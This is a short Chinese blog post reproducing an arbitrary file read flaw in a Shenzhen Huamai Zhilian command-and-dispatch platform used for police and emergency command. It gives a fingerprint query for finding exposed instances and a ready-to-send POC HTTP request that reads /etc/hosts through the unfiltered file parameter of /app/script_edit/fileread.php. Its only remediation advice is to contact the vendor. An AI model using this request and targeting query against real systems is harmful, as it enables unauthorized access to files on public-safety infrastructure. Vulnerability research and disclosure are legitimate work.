本文主要是介绍【漏洞复现】华脉智联指挥调度平台/script_edit/fileread.php文件读取漏洞,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

Nx01 产品简介

深圳市华脉智联科技有限公司,融合通信系统将公网集群系统、专网宽带集群系统、不同制式、不同频段的短波/超短波对讲、模拟/数字集群系统、办公电话系统、广播系统、集群单兵视频、视频监控系统、视频会议系统等融为一体,集成了专业的有线/无线一体化集群调度系统。同时方便灵活组网,实现客户单位原有系统的兼容,以及多种手段互相备份的融合通信解决方案。可充分利用现场人员不同种类、不同网系的各种通信工具,快速构建现场临时指挥体系,并可通过远程接入,接受后方指挥中心的指挥调度。系统适用于公安指挥、警卫指挥、政府应急、消防救援、军事训练、抢险救灾等场合。



Nx02 漏洞描述

深圳市华脉智联科技有限公司指挥调度平台存在任意文件读取漏洞。/script_edit/fileread.php目录下file参数过滤不严格,导致可以读取任意文件。

Nx03 产品主页

web.icon=="c9f277fe58ae6833dd33b92b9ae0d7de" and title="指挥调度管理平台"

Nx04 漏洞复现

POC:

POST /app/script_edit/fileread.php HTTP/1.1

Host: {{Hostname}}

Content-Length: 15

User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198 Safari/537.36

Content-Type: application/x-www-form-urlencoded

Accept: */*

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Connection: closefile=/etc/hosts

Nx05 修复建议

建议联系软件厂商进行处理。

这篇关于【漏洞复现】华脉智联指挥调度平台/script_edit/fileread.php文件读取漏洞的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!